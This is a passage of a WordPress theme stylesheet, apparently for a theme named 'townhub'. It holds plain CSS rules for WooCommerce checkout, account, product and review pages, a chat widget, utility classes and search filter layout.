    border-radius: 4px;
    font-size: 1em;
    margin-bottom: 0;
    padding: 13px 25px; }

.body-townhub.woocommerce-cart .select2-container--default .select2-selection--single,
.body-townhub.woocommerce-checkout .select2-container--default .select2-selection--single {
  border: 1px solid #e5e7f2;
  height: 37px;
  background: #f9f9f9; }
  .body-townhub.woocommerce-cart .select2-container--default .select2-selection--single .select2-selection__rendered,
  .body-townhub.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 35px;
    color: #888DA0; }
  .body-townhub.woocommerce-cart .select2-container--default .select2-selection--single .select2-selection__arrow,
  .body-townhub.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 35px;
    right: 5px; }

.body-townhub.woocommerce-cart .select2-container--default .select2-search--dropdown .select2-search__field,
.body-townhub.woocommerce-checkout .select2-container--default .select2-search--dropdown .select2-search__field {
  border: 1px solid #e5e7f2; }

.body-townhub.woocommerce-cart .select2-dropdown,
.body-townhub.woocommerce-checkout .select2-dropdown {
  border: 1px solid #e5e7f2; }

.body-townhub.woocommerce-checkout table.shop_table,
.body-townhub.woocommerce-account table.shop_table {
  border: none;
  border-collapse: collapse;
  color: #888DA0; }
  .body-townhub.woocommerce-checkout table.shop_table a,
  .body-townhub.woocommerce-account table.shop_table a {
    color: #888DA0; }
  .body-townhub.woocommerce-checkout table.shop_table tr,
  .body-townhub.woocommerce-account table.shop_table tr {
    border-bottom: none; }
  .body-townhub.woocommerce-checkout table.shop_table thead,
  .body-townhub.woocommerce-account table.shop_table thead {
    background: #fff; }
    .body-townhub.woocommerce-checkout table.shop_table thead tr,
    .body-townhub.woocommerce-account table.shop_table thead tr {
      border-top: 1px solid #eee;
      border-left: 1px solid #eee;
      border-right: 1px solid #eee; }
    .body-townhub.woocommerce-checkout table.shop_table thead th,
    .body-townhub.woocommerce-account table.shop_table thead th {
      border-bottom: none;
      font-weight: 700;
      font-size: 1.077em;
      color: #888DA0; }
      .body-townhub.woocommerce-checkout table.shop_table thead th + th,
      .body-townhub.woocommerce-account table.shop_table thead th + th {
        border-left: 1px solid #eee; }
  .body-townhub.woocommerce-checkout table.shop_table th,
  .body-townhub.woocommerce-checkout table.shop_table td,
  .body-townhub.woocommerce-account table.shop_table th,
  .body-townhub.woocommerce-account table.shop_table td {
    border-top: none; }
    .body-townhub.woocommerce-checkout table.shop_table th + td,
    .body-townhub.woocommerce-checkout table.shop_table td + td,
    .body-townhub.woocommerce-account table.shop_table th + td,
    .body-townhub.woocommerce-account table.shop_table td + td {
      border-left: 1px solid #eee; }
  .body-townhub.woocommerce-checkout table.shop_table tr.cart-subtotal,
  .body-townhub.woocommerce-checkout table.shop_table tr.shipping,
  .body-townhub.woocommerce-checkout table.shop_table tr.order-total,
  .body-townhub.woocommerce-checkout table.shop_table tr.order_item,
  .body-townhub.woocommerce-checkout table.shop_table tr.cart_item,
  .body-townhub.woocommerce-account table.shop_table tr.cart-subtotal,
  .body-townhub.woocommerce-account table.shop_table tr.shipping,
  .body-townhub.woocommerce-account table.shop_table tr.order-total,
  .body-townhub.woocommerce-account table.shop_table tr.order_item,
  .body-townhub.woocommerce-account table.shop_table tr.cart_item {
    border-top: 1px solid #eee;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee; }
  .body-townhub.woocommerce-checkout table.shop_table tr.order-total,
  .body-townhub.woocommerce-account table.shop_table tr.order-total {
    border-bottom: 1px solid #eee; }
  .body-townhub.woocommerce-checkout table.shop_table.order_details tfoot tr,
  .body-townhub.woocommerce-account table.shop_table.order_details tfoot tr {
    border-top: 1px solid #eee;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee; }
    .body-townhub.woocommerce-checkout table.shop_table.order_details tfoot tr:last-child,
    .body-townhub.woocommerce-account table.shop_table.order_details tfoot tr:last-child {
      border-bottom: 1px solid #eee; }
  .body-townhub.woocommerce-checkout table.shop_table.my_account_orders tr.woocommerce-orders-table__row,
  .body-townhub.woocommerce-account table.shop_table.my_account_orders tr.woocommerce-orders-table__row {
    border-top: 1px solid #eee;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee; }
    .body-townhub.woocommerce-checkout table.shop_table.my_account_orders tr.woocommerce-orders-table__row:last-child,
    .body-townhub.woocommerce-account table.shop_table.my_account_orders tr.woocommerce-orders-table__row:last-child {
      border-bottom: 1px solid #eee; }

.body-townhub.woocommerce-checkout .checkout.woocommerce-checkout,
.body-townhub.woocommerce-account .checkout.woocommerce-checkout {
  padding: 35px 30px 20px;
  overflow: hidden;
  background: #fff;
  border-radius: 10px;
  border: 1px solid #e5e7f2; }

.body-townhub.woocommerce-checkout .select2-container .select2-selection--single .select2-selection__rendered,
.body-townhub.woocommerce-account .select2-container .select2-selection--single .select2-selection__rendered {
  padding-left: 20px;
  padding-right: 20px; }

.body-townhub.woocommerce-checkout .woocommerce-shipping-fields > h3,
.body-townhub.woocommerce-checkout .woocommerce-billing-fields > h3,
.body-townhub.woocommerce-account .woocommerce-shipping-fields > h3,
.body-townhub.woocommerce-account .woocommerce-billing-fields > h3 {
  font-size: 18px;
  font-weight: 600;
  color: #566985;
  margin-bottom: 10px; }

.body-townhub.woocommerce-checkout #order_review_heading,
.body-townhub.woocommerce-account #order_review_heading {
  font-size: 18px;
  font-weight: 600;
  color: #566985;
  margin-bottom: 10px; }

.body-townhub.woocommerce-checkout #payment ul.payment_methods li,
.body-townhub.woocommerce-account #payment ul.payment_methods li {
  margin-bottom: 15px; }

.body-townhub.woocommerce-checkout .wc_payment_method > label,
.body-townhub.woocommerce-account .wc_payment_method > label {
  display: inline-block; }

.body-townhub.woocommerce-checkout .place-order button.button.alt,
.body-townhub.woocommerce-account .place-order button.button.alt {
  display: inline-block;
  border-radius: 4px;
  font-size: 1em;
  margin-bottom: 0;
  padding: 13px 25px; }

.body-townhub.woocommerce-checkout .woocommerce-customer-details, .body-townhub.woocommerce-checkout .woocommerce-order-details, .body-townhub.woocommerce-checkout .woocommerce-order-downloads,
.body-townhub.woocommerce-account .woocommerce-customer-details,
.body-townhub.woocommerce-account .woocommerce-order-details,
.body-townhub.woocommerce-account .woocommerce-order-downloads {
  padding: 35px 30px 20px;
  overflow: hidden;
  background: #fff;
  border-radius: 10px;
  border: 1px solid #e5e7f2; }

.body-townhub.woocommerce-checkout .woocommerce-column--billing-address > h2,
.body-townhub.woocommerce-checkout .woocommerce-column--shipping-address > h2,
.body-townhub.woocommerce-checkout .woocommerce-order-details > h2,
.body-townhub.woocommerce-account .woocommerce-column--billing-address > h2,
.body-townhub.woocommerce-account .woocommerce-column--shipping-address > h2,
.body-townhub.woocommerce-account .woocommerce-order-details > h2 {
  font-size: 18px;
  font-weight: 600;
  color: #566985;
  margin-bottom: 10px; }

.body-townhub.woocommerce-checkout .woocommerce-customer-details address,
.body-townhub.woocommerce-account .woocommerce-customer-details address {
  border: 1px solid #e5e7f2;
  color: #888DA0;
  line-height: 2; }

.body-townhub.woocommerce-checkout .woocommerce-thankyou-order-received,
.body-townhub.woocommerce-account .woocommerce-thankyou-order-received {
  font-size: 18px;
  font-weight: 600;
  color: #566985;
  margin-bottom: 10px; }

.body-townhub.woocommerce-checkout .woocommerce-order-overview.order_details,
.body-townhub.woocommerce-account .woocommerce-order-overview.order_details {
  padding: 35px 30px 20px;
  overflow: hidden;
  background: #fff;
  border-radius: 10px;
  border: 1px solid #e5e7f2; }
  .body-townhub.woocommerce-checkout .woocommerce-order-overview.order_details li,
  .body-townhub.woocommerce-account .woocommerce-order-overview.order_details li {
    line-height: 2; }

.body-townhub.woocommerce-account .woocommerce {
  padding: 35px 30px 20px;
  overflow: hidden;
  background: #fff;
  border-radius: 10px;
  border: 1px solid #e5e7f2; }

.body-townhub.woocommerce-account .woocommerce-customer-details, .body-townhub.woocommerce-account .woocommerce-order-details, .body-townhub.woocommerce-account .woocommerce-order-downloads {
  padding: 0;
  border: none;
  background: transparent;
  border-radius: 0; }

.body-townhub.woocommerce-account .woocommerce-order-details {
  margin-top: 20px; }

.woocommerce-MyAccount-navigation ul {
  list-style: none; }

.wcppec-checkout-buttons.woo_pp_cart_buttons_div {
  text-align: right;
  margin-top: 20px; }
  .wcppec-checkout-buttons.woo_pp_cart_buttons_div .wcppec-checkout-buttons__separator {
    margin-bottom: 0; }

.body-townhub .woocommerce-error,
.body-townhub .woocommerce-info,
.body-townhub .woocommerce-message {
  background-color: #fff;
  border-radius: 10px;
  border: 1px solid #eee;
  border-top: 3px solid transparent; }

.body-townhub .woocommerce-error {
  border-top-color: #b81c23; }
  .body-townhub .woocommerce-error:after {
    color: #b81c23; }

.wc-tab > h2 {
  color: #566985;
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 15px; }

.body-townhub.woocommerce .star-rating,
.body-townhub .star-rating {
  color: #FACC39; }
  .body-townhub.woocommerce .star-rating:before,
  .body-townhub .star-rating:before {
    color: #FACC39; }

.body-townhub.woocommerce #respond input#submit.added:after,
.body-townhub.woocommerce a.button.added:after,
.body-townhub.woocommerce button.button.added:after,
.body-townhub.woocommerce input.button.added:after,
.body-townhub #respond input#submit.added:after,
.body-townhub a.button.added:after,
.body-townhub button.button.added:after,
.body-townhub input.button.added:after {
  margin-left: 7px; }

.body-townhub.woocommerce .woocommerce-products-header,
.body-townhub .woocommerce-products-header {
  display: none; }

.body-townhub.woocommerce .woocommerce-breadcrumb,
.body-townhub .woocommerce-breadcrumb {
  margin-bottom: 0; }

.body-townhub.woocommerce div.product div.images.woocommerce-product-gallery,
.body-townhub div.product div.images.woocommerce-product-gallery {
  overflow: hidden;
  border-radius: 10px;
  border: 1px solid #eee; }

.body-townhub.woocommerce .box-widget del .woocommerce-Price-amount,
.body-townhub .box-widget del .woocommerce-Price-amount {
  color: #999;
  opacity: 0.7;
  text-decoration: line-through; }

.body-townhub.woocommerce .box-widget .star-rating,
.body-townhub .box-widget .star-rating {
  font-size: 10px;
  margin: 5px 0; }

.body-townhub.woocommerce .widget_rating_filter .box-widget,
.body-townhub .widget_rating_filter .box-widget {
  font-size: 18px; }
  .body-townhub.woocommerce .widget_rating_filter .box-widget .star-rating,
  .body-townhub .widget_rating_filter .box-widget .star-rating {
    margin: 0;
    font-size: 18px; }

.breadcrumbs-wrapper .woocommerce-breadcrumb a:before {
  font-family: Font Awesome\ 5 Pro;
  content: "\f0da";
  font-size: 0.845em;
  position: absolute;
  top: 50%;
  right: -7px;
  margin-top: -8px;
  width: 10px;
  height: 2px;
  font-weight: 800; }

.woocommerce-product-details__short-description {
  padding-bottom: 15px;
  border-bottom: 1px solid #eee;
  margin-bottom: 15px;
  padding-top: 15px;
  border-top: 1px solid #eee;
  margin-top: 15px; }

.woocommerce-grouped-product-list-item__price del {
  color: #999;
  text-decoration: line-through;
  font-size: 0.923em; }
  .woocommerce-grouped-product-list-item__price del .woocommerce-Price-amount {
    color: #999; }

.woocommerce-Reviews-title {
  font-size: 1.154em;
  font-weight: 600;
  color: #566985;
  font-family: 'Nunito', sans-serif;
  margin-bottom: 20px; }

.body-townhub span.onsale {
  position: absolute;
  right: 0px;
  left: auto;
  top: 0px;
  padding: 8px 20px;
  color: #fff;
  border-radius: 0 0 0 6px;
  line-height: 1.45;
  min-height: 0;
  min-width: 0; }

.body-townhub div.product div.summary {
  color: #878C9F; }

.body-townhub div.product .product_title {
  font-weight: 600;
  font-size: 23px;
  color: #566985;
  margin-bottom: 14px; }

.body-townhub div.product .woocommerce-product-rating {
  float: right;
  margin-bottom: 0; }
  .body-townhub div.product .woocommerce-product-rating .woocommerce-review-link {
    color: #999; }

.body-townhub div.product p.price,
.body-townhub div.product span.price {
  font-size: 1.230em;
  font-weight: 600;
  margin-right: 20px; }
  .body-townhub div.product p.price del,
  .body-townhub div.product span.price del {
    color: #999;
    opacity: 1;
    text-decoration: line-through;
    margin-right: 10px;
    font-size: 0.923em;
    position: relative;
    top: -1px; }
  .body-townhub div.product p.price ins,
  .body-townhub div.product span.price ins {
    font-weight: 600; }

.body-townhub div.product form.cart .button {
  padding: 0 20px;
  height: 40px; }

.body-townhub .quantity .qty {
  border: 1px solid #eee;
  padding: 0;
  height: 40px;
  border-radius: 4px;
  color: #666;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none; }

.body-townhub div.product .woocommerce-tabs {
  margin-top: 20px; }
  .body-townhub div.product .woocommerce-tabs ul.tabs {
    margin-bottom: 0;
    padding: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .body-townhub div.product .woocommerce-tabs ul.tabs:before, .body-townhub div.product .woocommerce-tabs ul.tabs:after {
      display: none; }
    .body-townhub div.product .woocommerce-tabs ul.tabs li {
      border: 1px solid #e5e7f2;
      border-radius: 0;
      padding: 0;
      margin: 0;
      border-bottom: 0;
      background: #fff; }
      .body-townhub div.product .woocommerce-tabs ul.tabs li:first-child {
        border-radius: 6px 0 0 0; }
      .body-townhub div.product .woocommerce-tabs ul.tabs li:last-child {
        border-radius: 0 6px 0 0; }
      .body-townhub div.product .woocommerce-tabs ul.tabs li:before, .body-townhub div.product .woocommerce-tabs ul.tabs li:after {
        display: none; }
      .body-townhub div.product .woocommerce-tabs ul.tabs li + li {
        border-left: none; }
      .body-townhub div.product .woocommerce-tabs ul.tabs li.active {
        background: #4DB7FE; }
        .body-townhub div.product .woocommerce-tabs ul.tabs li.active a {
          color: #fff; }
      .body-townhub div.product .woocommerce-tabs ul.tabs li a {
        padding: 10px 20px;
        font-size: 0.923em;
        font-weight: 600;
        color: #666; }
  .body-townhub div.product .woocommerce-tabs .panel {
    margin-bottom: 30px;
    background: #fff;
    border-radius: 10px;
    border: 1px solid #e5e7f2;
    padding: 35px 30px;
    border-top-left-radius: 0;
    color: #878C9F; }
    .body-townhub div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews {
      padding-left: 0;
      padding-right: 0; }
    .body-townhub div.product .woocommerce-tabs .panel #review_form_wrapper {
      border-top: 1px solid #eee;
      padding: 20px 30px 0; }
      .body-townhub div.product .woocommerce-tabs .panel #review_form_wrapper .comment-reply-title {
        margin-bottom: 15px;
        display: inline-block; }

.body-townhub .woocommerce-Reviews #comments {
  padding: 0 30px; }

.body-townhub #reviews #comments ol.commentlist li .comment_container {
  padding: 0 0 0 90px; }

.body-townhub #reviews #comments ol.commentlist li img.avatar {
  float: none;
  width: 60px;
  height: 60px;
  border-radius: 100%;
  position: absolute;
  top: 0;
  left: 10px;
  border: none;
  background-color: transparent; }

.body-townhub #reviews #comments ol.commentlist li .comment-text {
  padding: 20px 20px 15px;
  background: #F5F6FA;
  border-radius: 6px;
  margin: 0;
  border: none;
  color: #878C9F;
  position: relative; }
  .body-townhub #reviews #comments ol.commentlist li .comment-text:before {
    content: '';
    position: absolute;
    left: -20px;
    top: 30px;
    border: solid transparent;
    height: 0;
    width: 0;
    border-color: #fff;
    border-right-color: #F5F6FA;
    border-width: 10px;
    margin-top: -10px;
    pointer-events: none; }
  .body-townhub #reviews #comments ol.commentlist li .comment-text .woocommerce-review__author {
    font-size: 1.154em;
    font-weight: 600;
    color: #566985; }
  .body-townhub #reviews #comments ol.commentlist li .comment-text .star-rating {
    font-size: 10px; }

.body-townhub #review_form #respond .comment-form-rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .body-townhub #review_form #respond .comment-form-rating p.stars {
    margin-left: 15px;
    margin-bottom: 0; }

.body-townhub p.stars a {
  color: #FACC39;
  font-size: 1.077em; }

.body-townhub #review_form input[type="text"],
.body-townhub #review_form input[type="email"],
.body-townhub #review_form textarea {
  border: 1px solid #e5e7f2;
  background: #f9f9f9;
  border-radius: 4px;
  color: #7d93b2;
  font-size: 0.923em;
  padding: 15px 20px;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none; }
  .body-townhub #review_form input[type="text"]:focus,
  .body-townhub #review_form input[type="email"]:focus,
  .body-townhub #review_form textarea:focus {
    background: #fff;
    -webkit-box-shadow: 0px 10px 14px 0px rgba(12, 0, 46, 0.06);
            box-shadow: 0px 10px 14px 0px rgba(12, 0, 46, 0.06); }

.body-townhub #review_form textarea {
  padding: 25px 20px; }

.body-townhub #reviews #review_form textarea {
  height: auto; }

.body-townhub #review_form label {
  margin-bottom: 10px; }

.body-townhub #review_form input#submit {
  padding: 12px 25px;
  color: #fff; }
  .body-townhub #review_form input#submit:hover {
    color: #fff;
    opacity: 0.9; }

.body-townhub div.product td.label {
  background: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
  width: auto;
  border-radius: 0;
  -webkit-animation: none;
          animation: none; }

.body-townhub div.product select {
  line-height: 35px;
  height: 35px; }

section.products.related,
section.products.upsells {
  background: #fff;
  border-radius: 10px;
  border: 1px solid #e5e7f2;
  padding: 0;
  padding-bottom: 20px; }
  section.products.related > h2,
  section.products.upsells > h2 {
    font-size: 1.154em;
    font-weight: 600;
    color: #566985;
    font-family: 'Nunito', sans-serif;
    border-bottom: 1px solid #eee;
    padding: 18px 30px;
    position: relative;
    margin-bottom: 20px; }
    section.products.related > h2:after,
    section.products.upsells > h2:after {
      font-family: Font Awesome\ 5 Pro;
      content: "\f107";
      position: absolute;
      right: 30px;
      top: 50%;
      color: #ccc;
      height: 20px;
      line-height: 20px;
      margin-top: -10px;
      font-weight: 400;
      font-size: 1em; }
  section.products.related ul.products,
  section.products.upsells ul.products {
    padding-left: 30px;
    padding-right: 30px;
    margin: 0; }

.view_order-wrap > p {
  margin-bottom: 20px;
  color: #566985; }

.view_order-wrap .woocommerce-order-details {
  background-color: transparent; }
  .view_order-wrap .woocommerce-order-details > h2 {
    font-weight: 600;
    font-size: 21px; }
  .view_order-wrap .woocommerce-order-details .woocommerce-order-details__title {
    margin-bottom: 15px; }

.view_order-wrap .shop_table.order_details {
  background: #fff;
  border-collapse: separate;
  border-spacing: 0;
  border-radius: 10px;
  margin-bottom: 20px;
  /* top-left border-radius */
  /* top-right border-radius */
  /* bottom-left border-radius */
  /* bottom-right border-radius */ }
  .view_order-wrap .shop_table.order_details tr th, .view_order-wrap .shop_table.order_details tr td {
    border-bottom: 1px solid #e5e7f2; }
  .view_order-wrap .shop_table.order_details thead tr:first-child th {
    border-top: 1px solid #e5e7f2; }
  .view_order-wrap .shop_table.order_details tr th:first-child,
  .view_order-wrap .shop_table.order_details tr td:first-child {
    border-left: 1px solid #e5e7f2; }
  .view_order-wrap .shop_table.order_details tr th:last-child,
  .view_order-wrap .shop_table.order_details tr td:last-child {
    border-right: 1px solid #e5e7f2; }
  .view_order-wrap .shop_table.order_details thead tr:first-child > :first-child {
    border-top-left-radius: 10px; }
  .view_order-wrap .shop_table.order_details thead tr:first-child > :last-child {
    border-top-right-radius: 10px; }
  .view_order-wrap .shop_table.order_details tfoot tr:last-child > :first-child {
    border-bottom-left-radius: 10px; }
  .view_order-wrap .shop_table.order_details tfoot tr:last-child > :last-child {
    border-bottom-right-radius: 10px; }
  .view_order-wrap .shop_table.order_details td, .view_order-wrap .shop_table.order_details th {
    padding: 15px; }
  .view_order-wrap .shop_table.order_details th + th, .view_order-wrap .shop_table.order_details th + td,
  .view_order-wrap .shop_table.order_details td + th, .view_order-wrap .shop_table.order_details td + td {
    border-left: none; }

.view_order-wrap .woocommerce-column__title {
  font-weight: 600;
  font-size: 21px;
  margin-bottom: 15px;
  margin-top: 10px; }

.view_order-wrap .woocommerce-customer-details {
  background-color: transparent; }
  .view_order-wrap .woocommerce-customer-details .addresses {
    background-color: transparent; }

.view_order-wrap .woocommerce-columns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between; }

.view_order-wrap .woocommerce-columns--2 .woocommerce-column {
  width: 45%; }

.single-listing .azp_container {
  max-width: 1224px;
  width: 92%; }

.single-listing .azp_container-fluid {
  max-width: 100%;
  width: 100%; }

.single-listing .azp_row_inner_section .azp_container {
  max-width: 100%;
  width: 100%; }

.list-single-header {
  z-index: 5; }

.bookmark-header-btn {
  text-align: center; }

.wishlist-items-wrap .wishlist-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.close-header-modal {
  text-align: center; }

.del-process {
  opacity: 0.5; }

/*------chat-widget------------------------------------------------*/
.chat-widget-button {
  position: fixed;
  bottom: 110px;
  right: 50px;
  width: 40px;
  height: 40px;
  color: #fff;
  line-height: 40px;
  font-size: 17px;
  background: #425998;
  z-index: 50;
  cursor: pointer;
  border-radius: 3px;
  -webkit-box-shadow: 0px 0px 0px 4px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 0px 0px 4px rgba(0, 0, 0, 0.2);
  -webkit-transform: translate3d(0, 0, 0);
  text-align: center; }
  .chat-widget-button span {
    width: auto;
    padding: 0 20px;
    white-space: nowrap;
    position: absolute;
    left: auto;
    right: 50px;
    top: 5px;
    height: 30px;
    line-height: 30px;
    background: #313E6E;
    color: #fff;
    border-radius: 2px;
    visibility: hidden;
    font-weight: 400;
    font-size: 0.845em;
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }
  .chat-widget-button:hover span {
    visibility: visible;
    opacity: 1; }

.chat-widget-button.closechat_btn i:before {
  content: "\f00d"; }

.fchat-wrapper {
  position: fixed;
  bottom: 170px;
  right: 50px;
  width: 300px;
  height: 400px;
  z-index: 116;
  background: #fff;
  border-radius: 10px;
  -webkit-box-shadow: 0px 0px 80px 0px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 0px 80px 0px rgba(0, 0, 0, 0.2);
  overflow: hidden;
  display: none;
  -webkit-transform: translate3d(0, 0, 0); }
  .fchat-wrapper.show {
    display: block;
    -webkit-transition: all 2s;
    -o-transition: all 2s;
    transition: all 2s; }

.fchat-inner {
  position: relative;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between; }

.fchat-header {
  height: 50px; }
  .fchat-header h3 {
    color: #fff;
    font-weight: 600;
    font-size: 0.923em; }
    .fchat-header h3 a {
      color: #fff; }
  .fchat-header .fchat-greeting {
    font-size: 28px; }

.fchat-show-contacts .fchat-inner {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start; }

.fchat-show-contacts .fchat-header {
  height: auto; }

.fchat-title {
  padding: 10px 20px; }

.fchat-desc {
  font-size: 0.923em;
  color: rgba(255, 255, 255, 0.7); }
  .fchat-desc p {
    color: rgba(255, 255, 255, 0.7); }

.fchat-desc-inner {
  padding: 0 20px 10px; }

.fchat-chatting {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.fchat-back {
  width: 30px;
  height: 30px;
  color: #fff;
  border-radius: 4px;
  text-align: center;
  line-height: 31px;
  font-size: 0.845em;
  margin-right: 15px; }
  .fchat-back:hover {
    background: rgba(0, 0, 0, 0.1); }

.fchat-box-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  position: relative;
  height: calc(100% - 50px); }
  .fchat-box-wrap .message-input textarea {
    height: 45px; }

.status {
  position: absolute;
  right: 20px;
  top: 25px;
  line-height: 0;
  color: #fff;
  padding-right: 12px; }
  .status span {
    position: absolute;
    right: 0;
    width: 6px;
    height: 6px;
    top: -2px;
    border-radius: 100%; }

/* Chat */
#chat-app .chat-box {
  min-height: 105px;
  padding: 25px 20px;
  width: 100%;
  height: calc(100% - 50px); }

#chat-app .message-input {
  max-height: 50px;
  /* display: block; */
  padding-right: 55px;
  position: relative; }

#chat-app .chat-contacts {
  min-height: auto;
  max-height: 245px;
  padding: 20px 0; }

#chat-app .contact-item {
  padding: 10px; }
  #chat-app .contact-item.active {
    background: #fff; }
  #chat-app .contact-item:after {
    display: none; }
  #chat-app .contact-item:hover {
    background: #fafafa; }

#chat-app .contact-reply-text {
  font-size: 0.845em;
  font-style: italic; }

#chat-app .contact-avatar {
  width: 60px; }
  #chat-app .contact-avatar img {
    width: 36px;
    height: 36px; }

#chat-app .contact-content {
  width: calc(100% - 60px); }

#chat-app .not-logged-in {
  text-align: center;
  padding: 15px; }

.widget-title-hide {
  display: none; }

.dis-none {
  display: none; }

.dis-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.dis-inflex {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex; }

.flex-items-center {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.flw-wrap {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.jtf-space-between {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between; }

.mb-0 {
  margin-bottom: 0; }

.ml-0 {
  margin-left: 0; }

.mr-o {
  margin-right: 0; }

.mrg-0 {
  margin: 0; }

.pad-bot-0 {
  padding-bottom: 0; }

.pad-top-0 {
  padding-top: 0; }

.pad-bot-80 {
  padding-bottom: 80px; }

.pad-bot-50 {
  padding-bottom: 50px; }

.pad-bot-30 {
  padding-bottom: 30px; }

.pad-top-30 {
  padding-top: 30px; }

.mb-10 {
  margin-bottom: 10px; }

.mb-15 {
  margin-bottom: 15px; }

.mb-20 {
  margin-bottom: 20px; }

.mb-30 {
  margin-bottom: 30px; }

.grid-opt li, .category-carousel-item, .error-wrap, .price-item, .intro-item, .main-search-input-tabs, .hero-categories, .listsearch-input-wrap_contrl li a, .geodir-js-favorite_btn, .listing-item-category, .to-top, .geodir-opt-tooltip, .price-name-tooltip, .avatar-tooltip, .mob-nav-content-btn, .map-close, .scrollContorl.mapnavbtn, .location-btn, .mapzoom-in, .mapzoom-out, .map-popup-location-category, .infoBox-close, .infowindow_wishlist-btn, .photoUpload, .tc-pagination_wrap, .cthiso-filters, .section-title, .view-all-listings, .listing-carousel-button, .mapnavigation li, .testimonilas-text, .tc-pagination, .cc-btn, .btn i, .process-item, .process-end, .process-item-wrap, .down-btn, .down-btn i, .header-sec-link, .ss-slider-cont, .listing-carousel_pagination, .box-media-zoom, .features-box, .banner-wdget, .page-scroll-nav {
  text-align: center; }

.nice-select ul {
  margin-left: 0; }

.nice-select-search-box:before {
  bottom: auto; }

.nice-select .nice-select-search-box:before {
  bottom: 2px; }

.hero-section-wrap {
  z-index: 5; }

.hero-inputs-wrap {
  position: relative;
  padding: 8px 180px 8px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
  .hero-inputs-wrap:after {
    content: '';
    position: absolute;
    bottom: -40px;
    width: 50px;
    height: 1px;
    background: rgba(255, 255, 255, 0.41);
    left: 50%;
    margin-left: -25px; }
  .hero-inputs-wrap .filter-gid-item {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    border-right: 1px solid #eee;
    height: 50px;
    padding: 0 5px;
    position: relative; }
    .hero-inputs-wrap .filter-gid-item label.flabel-icon {
      position: absolute;
      left: 15px;
      top: 16px;
      z-index: 10; }
    .hero-inputs-wrap .filter-gid-item .lfield-label {
      position: absolute;
      left: 16px;
      top: 16px;
      font-weight: 400; }
    .hero-inputs-wrap .filter-gid-item .lfield-icon + label {
      left: 38px;
      font-weight: 500; }
    .hero-inputs-wrap .filter-gid-item .in-out-count {
      display: none; }
    .hero-inputs-wrap .filter-gid-item input {
      border: none;
      width: 100%;
      height: 50px;
      padding-left: 40px;
      background: transparent; }
    .hero-inputs-wrap .filter-gid-item input[type="checkbox"],
    .hero-inputs-wrap .filter-gid-item input[type="radio"] {
      width: auto;
      height: auto;
      margin-right: 10px; }
    .hero-inputs-wrap .filter-gid-item .nice-select {
      font-size: 0.923em;
      font-weight: 400;
      float: left;
      width: 100%;
      border: none;
      height: 50px;
      z-index: 100;
      background: #fff;
      line-height: 50px; }
      .hero-inputs-wrap .filter-gid-item .nice-select .list {
        padding-top: 60px; }
      .hero-inputs-wrap .filter-gid-item .nice-select .nice-select-search-box:before {
        bottom: auto; }
    .hero-inputs-wrap .filter-gid-item .nice-select-search {
      height: auto;
      border-bottom: 1px solid #eee; }
    .hero-inputs-wrap .filter-gid-item ul, .hero-inputs-wrap .filter-gid-item ol {
      margin-left: 0; }
    .hero-inputs-wrap .filter-gid-item .cth-dpick-label-val {
      background: transparent;
      border: 0;
      position: relative;
      top: 5px;
      left: 0;
      text-align: left;
      color: #7d93b2; }
    .hero-inputs-wrap .filter-gid-item .lfield-header {
      margin-bottom: 0;
      text-align: left; }
    .hero-inputs-wrap .filter-gid-item .esb-field .lfield-icon {
      top: 13px; }
    .hero-inputs-wrap .filter-gid-item .cth-date-picker-wrap .esb-field .lfield-label {
      display: none; }
  .hero-inputs-wrap .cth-date-picker-wrap .lfield-label, .hero-inputs-wrap .ckinout-has-value .lfield-label {
    display: none; }

.filter-item-inner {
  position: relative; }

.filter-gid-item {
  width: 100%; }

.filter-gid-wid-12 {
  width: 100%; }

.filter-gid-wid-11 {
  width: 91.666%; }

.filter-gid-wid-10 {
  width: 83.333%; }

.filter-gid-wid-9 {
  width: 75%; }

.filter-gid-wid-8 {
  width: 66.666%; }

.filter-gid-wid-7 {
  width: 58.333%; }

.filter-gid-wid-6 {
  width: 50%; }

.filter-gid-wid-5 {
  width: 41.666%; }

.filter-gid-wid-4 {
  width: 33.333%; }

.filter-gid-wid-3 {
  width: 25%; }

.filter-gid-wid-2 {
